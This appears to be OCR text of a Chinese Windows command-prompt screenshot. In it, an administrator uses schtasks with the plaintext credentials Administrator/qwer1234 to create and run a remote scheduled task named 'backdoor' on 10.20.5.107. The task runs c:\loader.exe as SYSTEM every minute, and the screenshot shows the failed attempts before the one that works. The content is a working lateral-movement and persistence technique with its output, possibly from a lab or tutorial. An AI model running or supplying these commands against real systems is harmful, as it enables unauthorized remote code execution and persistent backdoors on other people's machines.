 管理员: C:\windows\system32\cmd.exe
一对转义双引号:
SCHTASKS /Create
/tr "'c:\program files\internet explorer\iexplorer.exe'
\"c:\log data\today.xml\"" ...
C:\Users\Administrator>shctasks /create /s 10.20.5.107 /tn backdoor /sc minute /mo 1 /tr c:\loader.exe /ru system /f
'shctasks' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\Users\Administrator>schtasks /Create /S \\10.20.5.107 19:17:00 c:\loader.exe
错误: 无效参数/选项 - '19:17:00'。
键入 "SCHTASKS /CREATE /?" 以了解用法。
C:\Users\Administrator>schtasks /create /s 10.20.5.107 /tn backdoor /sc minute /mo 1 /tr c:\loader.exe /ru system /f
错误: 拒绝访问。
C:\Users\Administrator>schtasks /create /s 10.20.5.107 /u Administrator /p qwer1234 /tn backdoor /sc minute /mo 1 /tr c:
\loader.exe /ru system /f
成功: 成功创建计划任务 "backdoor"。
C:\Users\Administrator>schtasks /run /s 10.20.5.107 /i /tn backdoor /u Administrator /p qwer1234
成功: 尝试运行 "backdoor"。
C:\Users\Administrator>